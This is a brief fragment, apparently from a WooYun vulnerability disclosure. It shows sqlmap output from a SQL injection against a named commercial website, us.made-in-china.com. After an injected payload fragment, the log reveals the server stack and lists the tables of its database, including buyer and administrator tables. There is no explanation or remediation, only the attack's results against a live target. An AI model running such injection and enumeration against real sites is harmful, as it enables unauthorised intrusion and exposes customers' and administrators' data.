 DNY) AND 'xCiS'='xCiS
---
[22:12:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.12, PHP 5.4.43
back-end DBMS: MySQL 5.0
[22:12:12] [INFO] fetching tables for database: 'consult'
[22:12:12] [INFO] the SQL query used returns 9 entries
[22:12:13] [INFO] retrieved: buyer_info
[22:12:13] [INFO] retrieved: consult_administrator
[22:12:14] [INFO] retrieved: consult_contents
[22:12:14] [INFO] retrieved: consult_meta
[22:12:15] [INFO] retrieved: consult_products
[22:12:15] [INFO] retrieved: consult_team
[22:12:16] [INFO] retrieved: country
[22:12:16] [INFO] retrieved: final_cart
[22:12:17] [INFO] retrieved: temp_cart
Database: consult
[9 tables]
+-----------------------+
| buyer_info            |
| consult_administrator |
| consult_contents      |
| consult_meta          |
| consult_products      |
| consult_team          |
| country               |
| final_cart            |
| temp_cart             |
+-----------------------+
[22:12:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/us.made
-in-china.com'
www.wooyun.org